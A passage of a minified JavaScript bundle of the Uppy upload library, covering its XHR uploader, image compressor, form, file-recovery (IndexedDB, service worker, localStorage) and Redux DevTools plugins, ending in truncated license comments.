helps prevent memory and network issues: https://uppy.io/docs/xhr-upload/#limit-0\",\"warning\"),this.uppy.log(\"[XHRUpload] Uploading...\");let o=this.uppy.getFilesByIds(s),a=hs(o),l=ds(a);if(this.uppy.emit(\"upload-start\",l),this.opts.bundle){if(a.some(p=>p.isRemote))throw new Error(\"Can\\u2019t upload remote files when the `bundle: true` option is set\");if(typeof this.opts.headers==\"function\")throw new TypeError(\"`headers` may not be a function when the `bundle: true` option is set\");await sn(this,Mp)[Mp](a)}else await sn(this,Lp)[Lp](a)}}),this.type=\"uploader\",this.id=this.opts.id||\"XHRUpload\",this.title=\"XHRUpload\",this.defaultLocale=X0;let r={formData:!0,fieldName:t.bundle?\"files[]\":\"file\",method:\"post\",allowedMetaFields:null,responseUrlFieldName:\"url\",bundle:!1,headers:{},timeout:30*1e3,limit:5,withCredentials:!1,responseType:\"\",getResponseData(s){let o={};try{o=JSON.parse(s)}catch(a){e.log(a)}return o},getResponseError(s,o){let a=new Error(\"Upload error\");return so(o)&&(a=new Pi(a,o)),a},validateStatus(s){return s>=200&&s<300}};if(this.opts={...r,...t},this.i18nInit(),us in this.opts?this.requests=this.opts[us]:this.requests=new Mt(this.opts.limit),this.opts.bundle&&!this.opts.formData)throw new Error(\"`opts.formData` must be true when `opts.bundle` is enabled.\");if(t?.allowedMetaFields===void 0&&\"metaFields\"in this.opts)throw new Error(\"The `metaFields` option has been renamed to `allowedMetaFields`.\");this.uploaderEvents=Object.create(null)}getOptions(e){let t=this.uppy.getState().xhrUpload,{headers:r}=this.opts,s={...this.opts,...t||{},...e.xhrUpload||{},headers:{}};return typeof r==\"function\"?s.headers=r(e):Object.assign(s.headers,this.opts.headers),t&&Object.assign(s.headers,t.headers),e.xhrUpload&&Object.assign(s.headers,e.xhrUpload.headers),s}addMetadata(e,t,r){(Array.isArray(r.allowedMetaFields)?r.allowedMetaFields:Object.keys(t)).forEach(o=>{Array.isArray(t[o])?t[o].forEach(a=>e.append(o,a)):e.append(o,t[o])})}createFormDataUpload(e,t){let r=new FormData;this.addMetadata(r,e.meta,t);let s=Q0(e);return e.name?r.append(t.fieldName,s,e.meta.name):r.append(t.fieldName,s),r}createBundledUpload(e,t){let r=new FormData,{meta:s}=this.uppy.getState();return this.addMetadata(r,s,t),e.forEach(o=>{let a=this.getOptions(o),l=Q0(o);o.name?r.append(a.fieldName,l,o.name):r.append(a.fieldName,l)}),r}install(){if(this.opts.bundle){let{capabilities:e}=this.uppy.getState();this.uppy.setState({capabilities:{...e,individualCancellation:!1}})}this.uppy.addUploader(sn(this,gl)[gl])}uninstall(){if(this.opts.bundle){let{capabilities:e}=this.uppy.getState();this.uppy.setState({capabilities:{...e,individualCancellation:!0}})}this.uppy.removeUploader(sn(this,gl)[gl])}};n(mo,\"XHRUpload\");async function Sx(i,e,t){let r=this.getOptions(i);return this.uppy.log(`uploading ${e} of ${t}`),new Promise((s,o)=>{let a=r.formData?this.createFormDataUpload(i,r):i.data,l=new XMLHttpRequest,h=new mi(this.uppy);this.uploaderEvents[i.id]=h;let p,d=new qa(r.timeout,()=>{let y=new Error(this.i18n(\"uploadStalled\",{seconds:Math.ceil(r.timeout/1e3)}));this.uppy.emit(\"upload-stalled\",y,[i])}),f=Pt();l.upload.addEventListener(\"loadstart\",()=>{this.uppy.log(`[XHRUpload] ${f} started`)}),l.upload.addEventListener(\"progress\",y=>{this.uppy.log(`[XHRUpload] ${f} progress: ${y.loaded} / ${y.total}`),d.progress(),y.lengthComputable&&this.uppy.emit(\"upload-progress\",i,{uploader:this,bytesUploaded:y.loaded,bytesTotal:y.total})}),l.addEventListener(\"load\",()=>{if(this.uppy.log(`[XHRUpload] ${f} finished`),d.done(),p.done(),this.uploaderEvents[i.id]&&(this.uploaderEvents[i.id].remove(),this.uploaderEvents[i.id]=null),r.validateStatus(l.status,l.responseText,l)){let E=r.getResponseData(l.responseText,l),x=E[r.responseUrlFieldName],F={status:l.status,body:E,uploadURL:x};return this.uppy.emit(\"upload-success\",i,F),x&&this.uppy.log(`Download ${i.name} from ${x}`),s(i)}let y=r.getResponseData(l.responseText,l),b=Y0(l,r.getResponseError(l.responseText,l)),S={status:l.status,body:y};return this.uppy.emit(\"upload-error\",i,b,S),o(b)}),l.addEventListener(\"error\",()=>{this.uppy.log(`[XHRUpload] ${f} errored`),d.done(),p.done(),this.uploaderEvents[i.id]&&(this.uploaderEvents[i.id].remove(),this.uploaderEvents[i.id]=null);let y=Y0(l,r.getResponseError(l.responseText,l));return this.uppy.emit(\"upload-error\",i,y),o(y)}),l.open(r.method.toUpperCase(),r.endpoint,!0),l.withCredentials=r.withCredentials,r.responseType!==\"\"&&(l.responseType=r.responseType),p=this.requests.run(()=>{let y=this.getOptions(i);return Object.keys(y.headers).forEach(b=>{l.setRequestHeader(b,y.headers[b])}),l.send(a),()=>{d.done(),l.abort()}}),h.onFileRemove(i.id,()=>{p.abort(),o(new Error(\"File removed\"))}),h.onCancelAll(i.id,y=>{let{reason:b}=y;b===\"user\"&&p.abort(),o(new Error(\"Upload cancelled\"))})})}n(Sx,\"_uploadLocalFile2\");function Px(i){return new Promise((e,t)=>{let{endpoint:r}=this.opts,{method:s}=this.opts,o=this.uppy.getState().xhrUpload,a=this.createBundledUpload(i,{...this.opts,...o||{}}),l=new XMLHttpRequest,h=n(d=>{i.forEach(f=>{this.uppy.emit(\"upload-error\",f,d)})},\"emitError\"),p=new qa(this.opts.timeout,()=>{let d=new Error(this.i18n(\"uploadStalled\",{seconds:Math.ceil(this.opts.timeout/1e3)}));this.uppy.emit(\"upload-stalled\",d,i)});l.upload.addEventListener(\"loadstart\",()=>{this.uppy.log(\"[XHRUpload] started uploading bundle\"),p.progress()}),l.upload.addEventListener(\"progress\",d=>{p.progress(),d.lengthComputable&&i.forEach(f=>{this.uppy.emit(\"upload-progress\",f,{uploader:this,bytesUploaded:d.loaded/d.total*f.size,bytesTotal:f.size})})}),l.addEventListener(\"load\",d=>{if(p.done(),this.opts.validateStatus(d.target.status,l.responseText,l)){let y=this.opts.getResponseData(l.responseText,l),b={status:d.target.status,body:y};return i.forEach(S=>{this.uppy.emit(\"upload-success\",S,b)}),e()}let f=this.opts.getResponseError(l.responseText,l)||new Error(\"Upload error\");return f.request=l,h(f),t(f)}),l.addEventListener(\"error\",()=>{p.done();let d=this.opts.getResponseError(l.responseText,l)||new Error(\"Upload error\");return h(d),t(d)}),this.uppy.on(\"cancel-all\",function(d){let{reason:f}=d===void 0?{}:d;f===\"user\"&&(p.done(),l.abort())}),l.open(s.toUpperCase(),r,!0),l.withCredentials=this.opts.withCredentials,this.opts.responseType!==\"\"&&(l.responseType=this.opts.responseType),Object.keys(this.opts.headers).forEach(d=>{l.setRequestHeader(d,this.opts.headers[d])}),l.send(a)})}n(Px,\"_uploadBundle2\");function _x(i){let e=this.getOptions(i),t=Array.isArray(e.allowedMetaFields)?e.allowedMetaFields:Object.keys(i.meta);return{...i.remote.body,protocol:\"multipart\",endpoint:e.endpoint,size:i.data.size,fieldname:e.fieldName,metadata:Object.fromEntries(t.map(r=>[r,i.meta[r]])),httpMethod:e.method,useFormData:e.formData,headers:e.headers}}n(_x,\"_getCompanionClientArgs2\");async function xx(i){await Promise.allSettled(i.map((e,t)=>{let r=parseInt(t,10)+1,s=i.length;if(e.isRemote){let o=n(()=>this.requests,\"getQueue\"),a=new AbortController,l=n(p=>{p.id===e.id&&a.abort()},\"removedHandler\");this.uppy.on(\"file-removed\",l);let h=e.remote.requestClient.uploadRemoteFile(e,sn(this,zp)[zp](e),{signal:a.signal,getQueue:o});return this.requests.wrapSyncFunction(()=>{this.uppy.off(\"file-removed\",l)},{priority:-1})(),h}return sn(this,Bp)[Bp](e,r,s)}))}n(xx,\"_uploadFiles2\");mo.VERSION=wx.version;var $p=de(Il(),1),tb=de(J0(),1);var Z0={strings:{compressingImages:\"Compressing images...\",compressedX:\"Saved %{size} by compressing images\"}};function eb(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(eb,\"_classPrivateFieldLooseBase\");var Fx=0;function Ex(i){return\"__private_\"+Fx+++\"_\"+i}n(Ex,\"_classPrivateFieldLooseKey\");var vl=Ex(\"RateLimitedQueue\"),on=class extends ve{constructor(e,t){super(e,t),Object.defineProperty(this,vl,{writable:!0,value:void 0}),this.id=this.opts.id||\"Compressor\",this.type=\"modifier\",this.defaultLocale=Z0;let r={quality:.6,limit:10};this.opts={...r,...t},eb(this,vl)[vl]=new Mt(this.opts.limit),this.i18nInit(),this.prepareUpload=this.prepareUpload.bind(this),this.compress=this.compress.bind(this)}compress(e){return new Promise((t,r)=>{new tb.default(e,{...this.opts,success:t,error:r})})}async prepareUpload(e){let t=0,r=[],s=eb(this,vl)[vl].wrapPromiseFunction(async a=>{try{let l=await this.compress(a.data),h=a.data.size-l.size;this.uppy.log(`[Image Compressor] Image ${a.id} compressed by ${(0,$p.default)(h)}`),t+=h;let{name:p,type:d,size:f}=l,y=Bi(p),S=`${Bi(a.meta.name).name}.${y.extension}`;this.uppy.setFileState(a.id,{...p&&{name:p},...y.extension&&{extension:y.extension},...d&&{type:d},...f&&{size:f},data:l,meta:{...a.meta,type:d,name:S}}),r.push(a)}catch(l){this.uppy.log(`[Image Compressor] Failed to compress ${a.id}:`,\"warning\"),this.uppy.log(l,\"warning\")}}),o=e.map(a=>{let l=this.uppy.getFile(a);return this.uppy.emit(\"preprocess-progress\",l,{mode:\"indeterminate\",message:this.i18n(\"compressingImages\")}),l.isRemote||(l.data.type||(l.data=l.data.slice(0,l.data.size,l.type)),!l.type.startsWith(\"image/\"))?Promise.resolve():s(l)});await Promise.all(o),this.uppy.emit(\"compressor:complete\",r),t>1024&&this.uppy.info(this.i18n(\"compressedX\",{size:(0,$p.default)(t)}),\"info\");for(let a of e){let l=this.uppy.getFile(a);this.uppy.emit(\"preprocess-complete\",l)}}install(){this.uppy.addPreProcessor(this.prepareUpload)}uninstall(){this.uppy.removePreProcessor(this.prepareUpload)}};n(on,\"Compressor\");function ah(){return ah=Object.assign||function(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(i[r]=t[r])}return i},ah.apply(this,arguments)}n(ah,\"_extends\");var Ox={\"[object HTMLCollection]\":!0,\"[object NodeList]\":!0,\"[object RadioNodeList]\":!0},Cx={button:!0,fieldset:!0,reset:!0,submit:!0},Tx={checkbox:!0,radio:!0},Ax=/^\\s+|\\s+$/g,Rx=Array.prototype.slice,ib=Object.prototype.toString;function lh(i,e){if(!i)throw new Error(\"A form is required by getFormData, was given form=\"+i);e=ah({includeDisabled:!1,trim:!1},e);for(var t={},r,s=[],o={},a=0,l=i.elements.length;a<l;a++){var h=i.elements[a];Cx[h.type]||h.disabled&&!e.includeDisabled||(r=h.name||h.id,r&&!o[r]&&(s.push(r),o[r]=!0))}for(var p=0,d=s.length;p<d;p++){r=s[p];var f=sb(i,r,e);f!=null&&(t[r]=f)}return t}n(lh,\"getFormData\");function sb(i,e,t){if(!i)throw new Error(\"A form is required by getFieldData, was given form=\"+i);if(!e&&ib.call(e)!==\"[object String]\")throw new Error(\"A field name is required by getFieldData, was given fieldName=\"+e);t=ah({includeDisabled:!1,trim:!1},t);var r=i.elements[e];if(!r||r.disabled&&!t.includeDisabled)return null;if(!Ox[ib.call(r)])return rb(r,t.trim);for(var s=[],o=!0,a=0,l=r.length;a<l;a++)if(!(r[a].disabled&&!t.includeDisabled)){o&&r[a].type!==\"radio\"&&(o=!1);var h=rb(r[a],t.trim);h!=null&&(s=s.concat(h))}return o&&s.length===1?s[0]:s.length>0?s:null}n(sb,\"getFieldData\");function rb(i,e){var t=null,r=i.type;if(r===\"select-one\")return i.options.length&&(t=i.options[i.selectedIndex].value),t;if(r===\"select-multiple\"){t=[];for(var s=0,o=i.options.length;s<o;s++)i.options[s].selected&&t.push(i.options[s].value);return t.length===0&&(t=null),t}return r===\"file\"&&\"files\"in i?(i.multiple?(t=Rx.call(i.files),t.length===0&&(t=null)):t=i.files[0],t):(Tx[r]?i.checked&&(r===\"checkbox\"&&!i.hasAttribute(\"value\")?t=!0:t=i.value):t=e?i.value.replace(Ax,\"\"):i.value,t)}n(rb,\"getFormElementValue\");lh.getFieldData=sb;var Ux={version:\"3.0.3\"},go=class extends ve{constructor(e,t){super(e,t),this.type=\"acquirer\",this.id=this.opts.id||\"Form\",this.title=\"Form\";let r={target:null,resultName:\"uppyResult\",getMetaFromForm:!0,addResultToForm:!0,submitOnSuccess:!1,triggerUploadOnSubmit:!1};this.opts={...r,...t},this.handleFormSubmit=this.handleFormSubmit.bind(this),this.handleUploadStart=this.handleUploadStart.bind(this),this.handleSuccess=this.handleSuccess.bind(this),this.addResultToForm=this.addResultToForm.bind(this),this.getMetaFromForm=this.getMetaFromForm.bind(this)}handleUploadStart(){this.opts.getMetaFromForm&&this.getMetaFromForm()}handleSuccess(e){this.opts.addResultToForm&&this.addResultToForm(e),this.opts.submitOnSuccess&&this.form.submit()}handleFormSubmit(e){if(this.opts.triggerUploadOnSubmit){e.preventDefault();let t=Qe(e.target.elements),r=[];t.forEach(s=>{(s.tagName===\"BUTTON\"||s.tagName===\"INPUT\"&&s.type===\"submit\")&&!s.disabled&&(s.disabled=!0,r.push(s))}),this.uppy.upload().then(()=>{r.forEach(s=>{s.disabled=!1})},s=>(r.forEach(o=>{o.disabled=!1}),Promise.reject(s))).catch(s=>{this.uppy.log(s.stack||s.message||s)})}}addResultToForm(e){this.uppy.log(\"[Form] Adding result to the original form:\"),this.uppy.log(e);let t=this.form.querySelector(`[name=\"${this.opts.resultName}\"]`);if(t){let r;try{r=JSON.parse(t.value)}catch{}Array.isArray(r)||(r=[]),r.push(e),t.value=JSON.stringify(r);return}t=document.createElement(\"input\"),t.name=this.opts.resultName,t.type=\"hidden\",t.value=JSON.stringify([e]),this.form.appendChild(t)}getMetaFromForm(){let e=lh(this.form);delete e[this.opts.resultName],this.uppy.setMeta(e)}install(){if(this.form=On(this.opts.target),!this.form||this.form.nodeName!==\"FORM\"){this.uppy.log(\"Form plugin requires a <form> target element passed in options to operate, none was found\",\"error\");return}this.form.addEventListener(\"submit\",this.handleFormSubmit),this.uppy.on(\"upload\",this.handleUploadStart),this.uppy.on(\"complete\",this.handleSuccess)}uninstall(){this.form.removeEventListener(\"submit\",this.handleFormSubmit),this.uppy.off(\"upload\",this.handleUploadStart),this.uppy.off(\"complete\",this.handleSuccess)}};n(go,\"Form\");go.VERSION=Ux.version;var gb=de(Rl(),1);function yo(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(yo,\"_classPrivateFieldLooseBase\");var kx=0;function Dx(i){return\"__private_\"+kx+++\"_\"+i}n(Dx,\"_classPrivateFieldLooseKey\");var ob=typeof navigator<\"u\"&&\"serviceWorker\"in navigator;function Ix(){return new Promise((i,e)=>{ob?navigator.serviceWorker.controller?i():navigator.serviceWorker.addEventListener(\"controllerchange\",()=>{i()}):e(new Error(\"Unsupported\"))})}n(Ix,\"waitForServiceWorker\");var zt=Dx(\"ready\"),bl=class{constructor(e){Object.defineProperty(this,zt,{writable:!0,value:void 0}),yo(this,zt)[zt]=Ix().then(t=>{yo(this,zt)[zt]=t}),this.name=e.storeName}get ready(){return Promise.resolve(yo(this,zt)[zt])}set ready(e){yo(this,zt)[zt]=e}async list(){return await yo(this,zt)[zt],new Promise((e,t)=>{let r=n(s=>{if(s.data.store===this.name)switch(s.data.type){case\"uppy/ALL_FILES\":e(s.data.files),navigator.serviceWorker.removeEventListener(\"message\",r);break;default:t()}},\"onMessage\");navigator.serviceWorker.addEventListener(\"message\",r),navigator.serviceWorker.controller.postMessage({type:\"uppy/GET_FILES\",store:this.name})})}async put(e){await yo(this,zt)[zt],navigator.serviceWorker.controller.postMessage({type:\"uppy/ADD_FILE\",store:this.name,file:e})}async delete(e){await yo(this,zt)[zt],navigator.serviceWorker.controller.postMessage({type:\"uppy/REMOVE_FILE\",store:this.name,fileID:e})}};n(bl,\"ServiceWorkerStore\");bl.isSupported=ob;var nb=bl;function ar(i,e){if(!Object.prototype.hasOwnProperty.call(i,e))throw new TypeError(\"attempted to use private field on non-instance\");return i}n(ar,\"_classPrivateFieldLooseBase\");var Nx=0;function Mx(i){return\"__private_\"+Nx+++\"_\"+i}n(Mx,\"_classPrivateFieldLooseKey\");var db=typeof window<\"u\"&&(window.indexedDB||window.webkitIndexedDB||window.mozIndexedDB||window.OIndexedDB||window.msIndexedDB),Lx=!!db,ab=\"uppy-blobs\",Vt=\"files\",cb=24*60*60*1e3,Bx=3,lb=1048576;function zx(i){let e=i.openCursor();e.onsuccess=t=>{let r=t.target.result;if(!r)return;let s=r.value;s.expires=Date.now()+cb,r.update(s)}}n(zx,\"migrateExpiration\");function ub(i){let e=db.open(i,Bx);return new Promise((t,r)=>{e.onupgradeneeded=s=>{let o=s.target.result,{transaction:a}=s.currentTarget;if(s.oldVersion<2&&o.createObjectStore(Vt,{keyPath:\"id\"}).createIndex(\"store\",\"store\",{unique:!1}),s.oldVersion<3){let l=a.objectStore(Vt);l.createIndex(\"expires\",\"expires\",{unique:!1}),zx(l)}a.oncomplete=()=>{t(o)}},e.onsuccess=s=>{t(s.target.result)},e.onerror=r})}n(ub,\"connect\");function uh(i){return new Promise((e,t)=>{i.onsuccess=r=>{e(r.target.result)},i.onerror=t})}n(uh,\"waitForRequest\");var hb=!1,Ve=Mx(\"ready\"),vo=class{constructor(e){Object.defineProperty(this,Ve,{writable:!0,value:void 0}),this.opts={dbName:ab,storeName:\"default\",expires:cb,maxFileSize:10*lb,maxTotalSize:300*lb,...e},this.name=this.opts.storeName;let t=n(async()=>{let r=await ub(this.opts.dbName);return ar(this,Ve)[Ve]=r,r},\"createConnection\");hb?ar(this,Ve)[Ve]=t():(hb=!0,ar(this,Ve)[Ve]=vo.cleanup().then(t,t))}get ready(){return Promise.resolve(ar(this,Ve)[Ve])}set ready(e){ar(this,Ve)[Ve]=e}key(e){return`${this.name}!${e}`}async list(){let s=(await ar(this,Ve)[Ve]).transaction([Vt],\"readonly\").objectStore(Vt).index(\"store\").getAll(IDBKeyRange.only(this.name)),o=await uh(s);return Object.fromEntries(o.map(a=>[a.fileID,a.data]))}async get(e){let s=(await ar(this,Ve)[Ve]).transaction([Vt],\"readonly\").objectStore(Vt).get(this.key(e)),{data:o}=await uh(s);return{id:o.fileID,data:o.data}}async getSize(){let s=(await ar(this,Ve)[Ve]).transaction([Vt],\"readonly\").objectStore(Vt).index(\"store\").openCursor(IDBKeyRange.only(this.name));return new Promise((o,a)=>{let l=0;s.onsuccess=h=>{let p=h.target.result;p?(l+=p.value.data.size,p.continue()):o(l)},s.onerror=()=>{a(new Error(\"Could not retrieve stored blobs size\"))}})}async put(e){if(e.data.size>this.opts.maxFileSize)throw new Error(\"File is too big to store.\");if(await this.getSize()>this.opts.maxTotalSize)throw new Error(\"No space left\");let o=ar(this,Ve)[Ve].transaction([Vt],\"readwrite\").objectStore(Vt).add({id:this.key(e.id),fileID:e.id,store:this.name,expires:Date.now()+this.opts.expires,data:e.data});return uh(o)}async delete(e){let s=(await ar(this,Ve)[Ve]).transaction([Vt],\"readwrite\").objectStore(Vt).delete(this.key(e));return uh(s)}static async cleanup(){let e=await ub(ab),s=e.transaction([Vt],\"readwrite\").objectStore(Vt).index(\"expires\").openCursor(IDBKeyRange.upperBound(Date.now()));await new Promise((o,a)=>{s.onsuccess=l=>{let h=l.target.result;h?(h.delete(),h.continue()):o()},s.onerror=a}),e.close()}};n(vo,\"IndexedDBStore\");vo.isSupported=Lx;var pb=vo;function jx(){let i=[];for(let e=0;e<localStorage.length;e++){let t=localStorage.key(e);t.startsWith(\"uppyState:\")&&i.push(t.slice(10))}return i}n(jx,\"findUppyInstances\");function fb(i){try{return JSON.parse(i)}catch{return null}}n(fb,\"maybeParse\");var mb=!1,Ii=class{constructor(e){this.opts={expires:24*60*60*1e3,...e},this.name=`uppyState:${e.storeName}`,mb||(mb=!0,Ii.cleanup())}load(){let e=localStorage.getItem(this.name);if(!e)return null;let t=fb(e);return t?t.metadata?t.metadata:(this.save(t),t):null}save(e){let t=Date.now()+this.opts.expires,r=JSON.stringify({metadata:e,expires:t});localStorage.setItem(this.name,r)}static cleanup(e){if(e){localStorage.removeItem(`uppyState:${e}`);return}let t=jx(),r=Date.now();t.forEach(s=>{let o=localStorage.getItem(`uppyState:${s}`);if(!o)return;let a=fb(o);a&&a.expires&&a.expires<r&&localStorage.removeItem(`uppyState:${s}`)})}};n(Ii,\"MetaDataStore\");var Hx={version:\"3.1.1\"},bo=class extends ve{constructor(e,t){super(e,t),this.addBlobToStores=s=>{s.isRemote||(this.ServiceWorkerStore&&this.ServiceWorkerStore.put(s).catch(o=>{this.uppy.log(\"[GoldenRetriever] Could not store file\",\"warning\"),this.uppy.log(o)}),this.IndexedDBStore.put(s).catch(o=>{this.uppy.log(\"[GoldenRetriever] Could not store file\",\"warning\"),this.uppy.log(o)}))},this.removeBlobFromStores=s=>{this.ServiceWorkerStore&&this.ServiceWorkerStore.delete(s.id).catch(o=>{this.uppy.log(\"[GoldenRetriever] Failed to remove file\",\"warning\"),this.uppy.log(o)}),this.IndexedDBStore.delete(s.id).catch(o=>{this.uppy.log(\"[GoldenRetriever] Failed to remove file\",\"warning\"),this.uppy.log(o)})},this.replaceBlobInStores=s=>{this.removeBlobFromStores(s),this.addBlobToStores(s)},this.handleRestoreConfirmed=()=>{this.uppy.log(\"[GoldenRetriever] Restore confirmed, proceeding...\");let{currentUploads:s}=this.uppy.getState();s&&(this.uppy.resumeAll(),Object.keys(s).forEach(o=>{this.uppy.restore(o,s[o])})),this.uppy.setState({recoveredState:null})},this.abortRestore=()=>{this.uppy.log(\"[GoldenRetriever] Aborting restore...\");let s=Object.keys(this.uppy.getState().files);this.deleteBlobs(s).then(()=>{this.uppy.log(`[GoldenRetriever] Removed ${s.length} files`)}).catch(o=>{this.uppy.log(`[GoldenRetriever] Could not remove ${s.length} files`,\"warning\"),this.uppy.log(o)}),this.uppy.cancelAll(),this.uppy.setState({recoveredState:null}),Ii.cleanup(this.uppy.opts.id)},this.handleComplete=s=>{let{successful:o}=s,a=o.map(l=>l.id);this.deleteBlobs(a).then(()=>{this.uppy.log(`[GoldenRetriever] Removed ${o.length} files that finished uploading`)}).catch(l=>{this.uppy.log(`[GoldenRetriever] Could not remove ${o.length} files that finished uploading`,\"warning\"),this.uppy.log(l)}),this.uppy.setState({recoveredState:null}),Ii.cleanup(this.uppy.opts.id)},this.restoreBlobs=()=>{this.uppy.getFiles().length>0?Promise.all([this.loadFileBlobsFromServiceWorker(),this.loadFileBlobsFromIndexedDB()]).then(s=>{let o={...s[0],...s[1]};this.onBlobsLoaded(o)}):this.uppy.log(\"[GoldenRetriever] No files need to be loaded, only restoring processing state...\")},this.type=\"debugger\",this.id=this.opts.id||\"GoldenRetriever\",this.title=\"Golden Retriever\";let r={expires:24*60*60*1e3,serviceWorker:!1};this.opts={...r,...t},this.MetaDataStore=new Ii({expires:this.opts.expires,storeName:e.getID()}),this.ServiceWorkerStore=null,this.opts.serviceWorker&&(this.ServiceWorkerStore=new nb({storeName:e.getID()})),this.IndexedDBStore=new pb({expires:this.opts.expires,...this.opts.indexedDB||{},storeName:e.getID()}),this.saveFilesStateToLocalStorage=(0,gb.default)(this.saveFilesStateToLocalStorage.bind(this),500,{leading:!0,trailing:!0}),this.restoreState=this.restoreState.bind(this),this.loadFileBlobsFromServiceWorker=this.loadFileBlobsFromServiceWorker.bind(this),this.loadFileBlobsFromIndexedDB=this.loadFileBlobsFromIndexedDB.bind(this),this.onBlobsLoaded=this.onBlobsLoaded.bind(this)}restoreState(){let e=this.MetaDataStore.load();e&&(this.uppy.log(\"[GoldenRetriever] Recovered some state from Local Storage\"),this.uppy.setState({currentUploads:e.currentUploads||{},files:e.files||{},recoveredState:e}),this.savedPluginData=e.pluginData)}getWaitingFiles(){let e={};return this.uppy.getFiles().forEach(t=>{(!t.progress||!t.progress.uploadStarted)&&(e[t.id]=t)}),e}getUploadingFiles(){let e={},{currentUploads:t}=this.uppy.getState();return t&&Object.keys(t).forEach(s=>{t[s].fileIDs.forEach(a=>{e[a]=this.uppy.getFile(a)})}),e}saveFilesStateToLocalStorage(){let e={...this.getWaitingFiles(),...this.getUploadingFiles()},t=Object.entries(e);if(t.length===0){this.uppy.getState().recoveredState!==null&&this.uppy.setState({recoveredState:null}),Ii.cleanup(this.uppy.opts.id);return}let r=Object.fromEntries(t.map(a=>{let[l,h]=a;return[l,h.isRemote?{...h,isRestored:!0}:{...h,isRestored:!0,data:null,preview:null}]})),s={};this.uppy.emit(\"restore:get-data\",a=>{Object.assign(s,a)});let{currentUploads:o}=this.uppy.getState();this.MetaDataStore.save({currentUploads:o,files:r,pluginData:s})}loadFileBlobsFromServiceWorker(){return this.ServiceWorkerStore?this.ServiceWorkerStore.list().then(e=>{let t=Object.keys(e).length;return t>0?(this.uppy.log(`[GoldenRetriever] Successfully recovered ${t} blobs from Service Worker!`),e):(this.uppy.log(\"[GoldenRetriever] No blobs found in Service Worker, trying IndexedDB now...\"),{})}).catch(e=>(this.uppy.log(\"[GoldenRetriever] Failed to recover blobs from Service Worker\",\"warning\"),this.uppy.log(e),{})):Promise.resolve({})}loadFileBlobsFromIndexedDB(){return this.IndexedDBStore.list().then(e=>{let t=Object.keys(e).length;return t>0?(this.uppy.log(`[GoldenRetriever] Successfully recovered ${t} blobs from IndexedDB!`),e):(this.uppy.log(\"[GoldenRetriever] No blobs found in IndexedDB\"),{})}).catch(e=>(this.uppy.log(\"[GoldenRetriever] Failed to recover blobs from IndexedDB\",\"warning\"),this.uppy.log(e),{}))}onBlobsLoaded(e){let t=[],r={...this.uppy.getState().files};Object.keys(e).forEach(s=>{let o=this.uppy.getFile(s);if(!o){t.push(s);return}let l={data:e[s],isRestored:!0,isGhost:!1};r[s]={...o,...l}}),Object.keys(r).forEach(s=>{r[s].data===null&&(r[s]={...r[s],isGhost:!0})}),this.uppy.setState({files:r}),this.uppy.emit(\"restored\",this.savedPluginData),t.length&&this.deleteBlobs(t).then(()=>{this.uppy.log(`[GoldenRetriever] Cleaned up ${t.length} old files`)}).catch(s=>{this.uppy.log(`[GoldenRetriever] Could not clean up ${t.length} old files`,\"warning\"),this.uppy.log(s)})}deleteBlobs(e){return Promise.all(e.map(t=>{var r,s,o;return(r=(s=this.ServiceWorkerStore)==null?void 0:s.delete(t))!=null?r:(o=this.IndexedDBStore)==null?void 0:o.delete(t)}))}install(){this.restoreState(),this.restoreBlobs(),this.uppy.on(\"file-added\",this.addBlobToStores),this.uppy.on(\"file-editor:complete\",this.replaceBlobInStores),this.uppy.on(\"file-removed\",this.removeBlobFromStores),this.uppy.on(\"state-update\",this.saveFilesStateToLocalStorage),this.uppy.on(\"restore-confirmed\",this.handleRestoreConfirmed),this.uppy.on(\"restore-canceled\",this.abortRestore),this.uppy.on(\"complete\",this.handleComplete)}uninstall(){this.uppy.off(\"file-added\",this.addBlobToStores),this.uppy.off(\"file-editor:complete\",this.replaceBlobInStores),this.uppy.off(\"file-removed\",this.removeBlobFromStores),this.uppy.off(\"state-update\",this.saveFilesStateToLocalStorage),this.uppy.off(\"restore-confirmed\",this.handleRestoreConfirmed),this.uppy.off(\"restore-canceled\",this.abortRestore),this.uppy.off(\"complete\",this.handleComplete)}};n(bo,\"GoldenRetriever\");bo.VERSION=Hx.version;var $x={version:\"3.0.3\"},wo=class extends Z{constructor(e,t){super(e,t),this.type=\"debugger\",this.id=this.opts.id||\"ReduxDevTools\",this.title=\"Redux DevTools\";let r={};this.opts={...r,...t},this.handleStateChange=this.handleStateChange.bind(this),this.initDevTools=this.initDevTools.bind(this)}handleStateChange(e,t){this.devTools.send(\"UPPY_STATE_UPDATE\",t)}initDevTools(){this.devTools=window.devToolsExtension.connect(),this.devToolsUnsubscribe=this.devTools.subscribe(e=>{if(e.type===\"DISPATCH\")switch(e.payload.type){case\"RESET\":this.uppy.cancelAll();return;case\"IMPORT_STATE\":{let{computedStates:t}=e.payload.nextLiftedState;this.uppy.store.state={...this.uppy.getState(),...t[t.length-1].state},this.uppy.updateAll(this.uppy.getState());return}case\"JUMP_TO_STATE\":case\"JUMP_TO_ACTION\":this.uppy.store.state={...this.uppy.getState(),...JSON.parse(e.state)},this.uppy.updateAll(this.uppy.getState());break;default:}})}install(){this.withDevTools=typeof window<\"u\"&&window.__REDUX_DEVTOOLS_EXTENSION__,this.withDevTools&&(this.initDevTools(),this.uppy.on(\"state-update\",this.handleStateChange))}uninstall(){this.withDevTools&&(this.devToolsUnsubscribe(),this.uppy.off(\"state-update\",this.handleStateUpdate))}};n(wo,\"ReduxDevTools\");wo.VERSION=$x.version;function qx(){throw new Error(\"Core has been renamed to Uppy\")}n(qx,\"Core\");var Vx={ProviderView:td};yi.COMPANION_URL=Ip;yi.COMPANION_ALLOWED_HOSTS=Np;var Wx={};globalThis.Uppy=qp;})();\n/**\n * Takes a string with placeholder variables like `%{smart_count} file selected`\n * and replaces it with values from options `{smart_count: 5}`\n *\n * @license https://github.com/airbnb/polyglot.js/blob/master/LICENSE\n * taken from https://github.com/airbnb/polyglot.js/blob/master/lib/polyglot.js#L299\n *\n * @param phrase that needs interpolation, with placeholders\n * @param options with values that will be used to replace placeholders\n */\n/*! Bundled license information:\n\nclassnames/index.js:\n  (*!\n    Copyright (c) 2018 Jed Watson.\n    Licensed under the MIT License (MIT), see\n    http://jedwatson.github.io/classnames\n  *)\n\ncropperjs/dist/cropper.js:\n  (*!\n   * Cropper.js v1.5.7\n   * 